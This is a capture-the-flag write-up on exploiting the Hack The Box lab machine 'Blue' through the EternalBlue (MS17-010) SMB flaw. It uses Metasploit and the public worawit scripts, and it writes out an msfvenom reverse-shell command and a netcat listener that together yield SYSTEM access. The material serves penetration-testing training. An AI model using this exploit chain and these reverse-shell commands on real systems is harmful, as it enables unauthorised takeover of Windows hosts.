To exploit this Windows machine we’ll use an old but efficient vulnerability.
Add the IP address in /etc/hosts:
...
10.10.10.3 blue.htb

...There are only two interestng ports that are open: 139 and 445 which are SMB ports.
All the other ones are basic RPC ports.
If we try to enumerate SMB we won’t find anything special:

But with smbclient we can list available shares on the target:

We can navigate in the share but we can’t find anything useful in it.
What’s interesting is the output from nmap at the end of the scan, run by a script:


We can search on Google about this version of Windows. Maybe there are public exploits:
The famous EternalBlue exploit. We can either choose to exploit is using metasploit or manually.
I’ll show you both methods.
List the options to know what to set:


If we run the getuid command from metasploit we can see that we are NT AUTHORITY\SYSTEM.
Now, let’s see how to exploit this vulnerability using scripts instead of metasploit. This can be useful is you don’t have access to metasploit or if you are attempting the OSCP and already used your metasploit for another exploit.
If you are also trying to exploit MS17-010, you must restart the box for every attempt you make because the exploit brokes the Windows machine.
I used the python scripts available at https://github.com/worawit/MS17-010
Unfortunately, it is only compatible with Python2.
We will generate a reverse shell using msfvenom:

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f exe > shell.exeThen modify the zzz_exploit.py file and go to line 34 and set a random username, then go to line 972 (or around), find the following function and change the binary name to match yours:

There is one last step before running our exploit. We must find a named pipe to pass to the exploit:

We can used either samr, netlogon, lsarpc or browser. In my case I’ll use browser.
Run a netcat listener on your machine corresponding to the port that macthes your payload generated with msfvenom:

nc -lnvp 443We are NT AUTHORITY\SYSTEM. Now we can browse the target to find the user and root flags:
- User:
C:\Users\haris\Desktop\user.txt - Root:
C:\Users\Administrator\Desktop\root.txt